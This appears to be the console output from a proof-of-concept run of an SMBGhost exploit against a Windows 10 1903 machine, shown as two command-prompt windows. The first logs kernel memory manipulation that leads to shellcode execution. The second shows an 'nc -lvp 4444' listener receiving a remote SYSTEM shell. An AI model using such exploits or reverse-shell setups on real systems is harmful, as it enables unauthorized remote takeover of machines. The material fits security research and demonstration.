 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.1082]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\strawberry>C:\Users\strawberry\Desktop\poc.exe 192.168.140.191
[*] SMB GHOST exp for windows 10 1903 x64
[+] pml_index: 139
[+] Get pte base : 0xFFFF9C8000000000
[+] Get the user_shared_data' pte :0xFFFF9CFBC0000000
[+] Change user_shared_data'page executed!
[+] Get halpInterruptController addr: 0xFFFFF7A1C00004D0
[+] Overwirte hal!HalpApicRequestInterrupt to get shellcode run!
[*] Have Fun !
C:\Users\strawberry>
C:\Windows\system32\cmd.exe - nc  -lvp 4444
Microsoft Windows [版本 10.0.18363.1082]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\strawberry>nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.0.102] from LAPTOP-LTGNKQIH [192.168.0.102] 63109
Microsoft Windows [版本 10.0.18362.719]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>